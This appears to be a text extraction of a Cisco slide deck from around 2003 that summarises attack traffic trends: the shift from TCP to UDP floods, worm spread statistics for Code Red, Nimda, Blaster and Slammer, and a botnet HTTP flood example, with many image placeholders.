





# **Traffic history: Signature**



# **CISCO SYSTEMS**



# **Protocol Distribution**



- Inverted protocol distribution
	- mid 2001; 95% TCP
	- late 2002: 75% UDP
	- current (2003): 90% UDP
- Transition away from SYN flood to generic bandwidth attacks
	- 137/UDP, 139/UDP, 445/TCP common attack targets
	- many attacks hit random ports



#### **Protocol Distribution**







# **Trends in Worm Incidents**



- $\mathbb{R}^n$ **Demographics** 
	- Korea++ no longer top spot (TLD analysis)!
	- Global broadband still biggest source (2LD)
- **Slightly faster "time to market"** 
	- Code Red (2001): 30 days
	- Nimda: 42 days
	- Sapphire: 184 days
	- Blaster: under 30 days



# **Worm Demographics**



Code Red **Nimda** Blaster





### **Nimda's Persistence**



- $\mathbb{R}^3$  Nimda (September, 2001)
	- Still persistent after 2 years
	- Over one million hosts a day (August, 2003)





### **Blaster's Activity Cycle**



- Blaster (August, 2003)
	- Circadian pattern
	- Global TLD distribution
	- 300-1000 hosts per hour





# **Slammer – UDP Traffic**









### **Real world example of an attack**

- $\mathcal{L}_{\mathcal{A}}$ 80,000 Zombies
- $\blacksquare$  HTTP requests with junk cookie payload (packet size 1400)
- F Each source sending 3 requests a second





#### **SCO attack – Dec 2003**



